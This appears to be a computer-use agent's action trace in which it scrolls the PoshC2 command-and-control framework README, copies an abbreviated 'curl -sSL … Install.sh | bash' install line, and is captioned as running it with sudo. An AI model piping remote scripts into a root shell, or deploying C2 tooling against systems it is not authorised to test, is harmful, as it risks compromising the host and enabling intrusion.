
- Scroll the nettitude/PoshC2 README down to the Install > Kali hosts section
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [845, 353]}

{"action": "mouse_move", "coordinate": [234, 201]}

{"action": "mouse_move", "coordinate": [240, 170]}

{"action": "mouse_move", "coordinate": [515, 263]}

- Select and copy the 'curl -sSL … Install.sh | bash' one-liner for Kali hosts
{"action": "left_click_drag", "start_coordinate": [586, 294], "coordinate": [715, 294]}

{"action": "triple_click", "coordinate": [457, 293]}

{"action": "double_click", "coordinate": [458, 457]}

{"action": "mouse_move", "coordinate": [734, 511]}

{"action": "mouse_move", "coordinate": [765, 500]}

{"action": "mouse_move", "coordinate": [536, 461]}

{"action": "mouse_move", "coordinate": [210, 260]}

{"action": "mouse_move", "coordinate": [328, 8]}

- Run the pasted install one-liner prefixed with sudo, then clear the terminal
{"action": "left_click", "coordinate": [113, 8]}
